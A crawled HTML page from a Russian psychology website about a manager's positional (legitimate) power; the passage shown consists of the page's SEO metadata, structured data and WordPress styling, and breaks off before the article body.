

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/uprav/vlast4.htm
body_size: 26339
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Должностная власть - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Исторически самым распространенным инструментом влияния была законная власть, основанная на должностном статусе руководителя. Должностная власть определяется существующей системой субординации (соподчинения) и совокупностью функций, прав и обязанностей в структуре управления. Она определяется предоставлением руководителю полномочий по принятию и реализации управленческих решений, изданию нормативных актов, по принуждению подчиненных к их исполнению. Все руководители пользуются законной властью, потому" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/uprav/vlast4-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Должностная власть - Psylist.net" />
		<meta property="og:description" content="Исторически самым распространенным инструментом влияния была законная власть, основанная на должностном статусе руководителя. Должностная власть определяется существующей системой субординации (соподчинения) и совокупностью функций, прав и обязанностей в структуре управления. Она определяется предоставлением руководителю полномочий по принятию и реализации управленческих решений, изданию нормативных актов, по принуждению подчиненных к их исполнению. Все руководители пользуются законной властью, потому" />
		<meta property="og:url" content="https://psylist.net/uprav/vlast4-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T05:23:34+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:38:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Должностная власть - Psylist.net" />
		<meta name="twitter:description" content="Исторически самым распространенным инструментом влияния была законная власть, основанная на должностном статусе руководителя. Должностная власть определяется существующей системой субординации (соподчинения) и совокупностью функций, прав и обязанностей в структуре управления. Она определяется предоставлением руководителю полномочий по принятию и реализации управленческих решений, изданию нормативных актов, по принуждению подчиненных к их исполнению. Все руководители пользуются законной властью, потому" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/uprav\/vlast4-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/uprav#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/uprav#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0431\u0438\u0437\u043d\u0435\u0441 \u043f\u0440\u043e\u0444\u043e\u0442\u0431\u043e\u0440 \u0441\u043e\u0431\u0435\u0441\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0431\u043e\u0442\u0430 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u043a \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0410\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u041d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041c\u0438\u0440\u043e\u0432\u043e\u0437\u0437\u0440\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041a\u0430\u043a\u0438\u043c \u0431\u044b\u0442\u044c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044e? \u041f\u043e\u0434\u0445\u043e\u0434\u044b \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041e\u0431\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0421\u0438\u0442\u0443\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u043a \u0442\u0435\u043e\u0440\u0438\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0442\u0435\u043e\u0440\u0438\u0438 \u043b\u0438\u0434\u0435\u0440\u0441\u0442\u0432\u0430 \u0414\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u043e\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0440\u043e\u043b\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e","url":"https:\/\/psylist.net\/uprav"},"nextItem":"https:\/\/psylist.net\/uprav\/vlast4-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/uprav\/vlast4-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav\/vlast4-htm","name":"\u0414\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c","description":"\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u0430\u043c\u044b\u043c \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u043c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u043c \u0432\u043b\u0438\u044f\u043d\u0438\u044f \u0431\u044b\u043b\u0430 \u0437\u0430\u043a\u043e\u043d\u043d\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u043d\u0430 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u043e\u043c \u0441\u0442\u0430\u0442\u0443\u0441\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f. \u0414\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439 \u0441\u0443\u0431\u043e\u0440\u0434\u0438\u043d\u0430\u0446\u0438\u0438 (\u0441\u043e\u043f\u043e\u0434\u0447\u0438\u043d\u0435\u043d\u0438\u044f) \u0438 \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u043e\u0441\u0442\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u043f\u0440\u0430\u0432 \u0438 \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041e\u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044e \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u043f\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044e \u0438 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u0438\u0437\u0434\u0430\u043d\u0438\u044e \u043d\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0430\u043a\u0442\u043e\u0432, \u043f\u043e \u043f\u0440\u0438\u043d\u0443\u0436\u0434\u0435\u043d\u0438\u044e \u043f\u043e\u0434\u0447\u0438\u043d\u0435\u043d\u043d\u044b\u0445 \u043a \u0438\u0445 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e. \u0412\u0441\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0439 \u0432\u043b\u0430\u0441\u0442\u044c\u044e, \u043f\u043e\u0442\u043e\u043c\u0443","url":"https:\/\/psylist.net\/uprav\/vlast4-htm"},"previousItem":"https:\/\/psylist.net\/uprav#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/uprav\/vlast4-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav\/vlast4-htm#webpage","url":"https:\/\/psylist.net\/uprav\/vlast4-htm","name":"\u0414\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c - Psylist.net","description":"\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u0430\u043c\u044b\u043c \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u043c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u043c \u0432\u043b\u0438\u044f\u043d\u0438\u044f \u0431\u044b\u043b\u0430 \u0437\u0430\u043a\u043e\u043d\u043d\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u043d\u0430 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u043e\u043c \u0441\u0442\u0430\u0442\u0443\u0441\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f. \u0414\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439 \u0441\u0443\u0431\u043e\u0440\u0434\u0438\u043d\u0430\u0446\u0438\u0438 (\u0441\u043e\u043f\u043e\u0434\u0447\u0438\u043d\u0435\u043d\u0438\u044f) \u0438 \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u043e\u0441\u0442\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u043f\u0440\u0430\u0432 \u0438 \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041e\u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044e \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u043f\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044e \u0438 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u0438\u0437\u0434\u0430\u043d\u0438\u044e \u043d\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0430\u043a\u0442\u043e\u0432, \u043f\u043e \u043f\u0440\u0438\u043d\u0443\u0436\u0434\u0435\u043d\u0438\u044e \u043f\u043e\u0434\u0447\u0438\u043d\u0435\u043d\u043d\u044b\u0445 \u043a \u0438\u0445 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e. \u0412\u0441\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0439 \u0432\u043b\u0430\u0441\u0442\u044c\u044e, \u043f\u043e\u0442\u043e\u043c\u0443","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/uprav\/vlast4-htm#breadcrumblist"},"datePublished":"2007-08-18T05:23:34+03:00","dateModified":"2019-02-14T12:38:57+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Должностная власть&raquo;" href="https://psylist.net/uprav/vlast4-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 